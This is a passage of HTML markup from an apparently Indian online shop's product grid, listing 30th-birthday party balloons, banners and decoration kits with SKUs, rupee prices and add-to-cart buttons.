														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/FB37110.jpg" alt="Party Balloon 30 A Round Multicolor Helium Balloons Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB37110</div>
												<div class="product-card__name">
													<a href="7216-party-balloon-30-a-round-multicolor-helium-balloons-bunch" title="Party Balloon 30 A Round Multicolor Helium Balloons Bunch">Party Balloon 30 A Round Multicolor Helium Balloons Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7216')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7352-party-30th-birthday-gold-sparkling-letter-7-feet-banner" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/120207.jpg" alt="Party  30th Birthday Gold Sparkling  Letter 7 Feet Banner">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 120207</div>
												<div class="product-card__name">
													<a href="7352-party-30th-birthday-gold-sparkling-letter-7-feet-banner" title="Party  30th Birthday Gold Sparkling  Letter 7 Feet Banner">Party  30th Birthday Gold Sparkling  Letter 7 Feet Banner</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7352')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7360-party-supplies-30th-sparkling-room-decorations-kit" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/241286.jpg" alt="Party supplies 30th Sparkling Room Decorations  Kit">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 241286</div>
												<div class="product-card__name">
													<a href="7360-party-supplies-30th-sparkling-room-decorations-kit" title="Party supplies 30th Sparkling Room Decorations  Kit">Party supplies 30th Sparkling Room Decorations  Kit</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,050</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7360')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7372-party-balloon-gold-and-black-30th-birthday-swirl-decorations" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/670478.jpg" alt="Party Balloon Gold and Black 30th Birthday Swirl Decorations">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 670478</div>
												<div class="product-card__name">
													<a href="7372-party-balloon-gold-and-black-30th-birthday-swirl-decorations" title="Party Balloon Gold and Black 30th Birthday Swirl Decorations">Party Balloon Gold and Black 30th Birthday Swirl Decorations</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹549</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7372')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11819-party-balloon-gold-no-30th-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBC-45.jpg" alt="Party Balloon Gold No. 30th Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBC-45</div>
												<div class="product-card__name">
													<a href="11819-party-balloon-gold-no-30th-balloon-bunch" title="Party Balloon Gold No. 30th Balloon Bunch">Party Balloon Gold No. 30th Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11819')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11820-party-balloon-gold-no-30th-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBC-46.jpg" alt="Party Balloon Gold No. 30th Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBC-46</div>
												<div class="product-card__name">
													<a href="11820-party-balloon-gold-no-30th-balloon-bunch" title="Party Balloon Gold No. 30th Balloon Bunch">Party Balloon Gold No. 30th Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11820')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11822-party-balloon-30th-blue-no-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBC-48.jpg" alt="Party Balloon 30th Blue No. Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBC-48</div>
												<div class="product-card__name">
													<a href="11822-party-balloon-30th-blue-no-balloon-bunch" title="Party Balloon 30th Blue No. Balloon Bunch">Party Balloon 30th Blue No. Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11822')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11929-party-balloon-30th-cascade-column-decoration---21m" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/679052.jpg" alt="Party Balloon 30th Cascade Column Decoration - 2.1m">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 679052</div>
												<div class="product-card__name">
													<a href="11929-party-balloon-30th-cascade-column-decoration---21m" title="Party Balloon 30th Cascade Column Decoration - 2.1m">Party Balloon 30th Cascade Column Decoration - 2.1m</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹450</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11929')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11930-party-balloon-30th-birthday-letter-banner" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/120091.jpg" alt="Party Balloon 30th Birthday Letter Banner">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 120091</div>
												<div class="product-card__name">
													<a href="11930-party-balloon-30th-birthday-letter-banner" title="Party Balloon 30th Birthday Letter Banner">Party Balloon 30th Birthday Letter Banner</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹450</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11930')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11944-party-balloon-30th-birthday-black-andamp-silver-string" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/55344.jpg" alt="Party Balloon 30th Birthday Black &amp; Silver String">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 55344</div>
												<div class="product-card__name">
													<a href="11944-party-balloon-30th-birthday-black-andamp-silver-string" title="Party Balloon 30th Birthday Black &amp; Silver String">Party Balloon 30th Birthday Black &amp; Silver String</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11944')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11954-party-balloon-30th-blacksilver-door-curtain" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/995215.jpg" alt="Party Balloon 30th Black/Silver Door Curtain">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 995215</div>
												<div class="product-card__name">
													<a href="11954-party-balloon-30th-blacksilver-door-curtain" title="Party Balloon 30th Black/Silver Door Curtain">Party Balloon 30th Black/Silver Door Curtain</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11954')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11967-party-balloon-letter-banner-glitter-pink-and-gold-30th-birthday" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/121909.jpg" alt="Party Balloon Letter Banner Glitter Pink And Gold 30th Birthday">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 121909</div>
												<div class="product-card__name">
													<a href="11967-party-balloon-letter-banner-glitter-pink-and-gold-30th-birthday" title="Party Balloon Letter Banner Glitter Pink And Gold 30th Birthday">Party Balloon Letter Banner Glitter Pink And Gold 30th Birthday</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹550</div>
												</div>
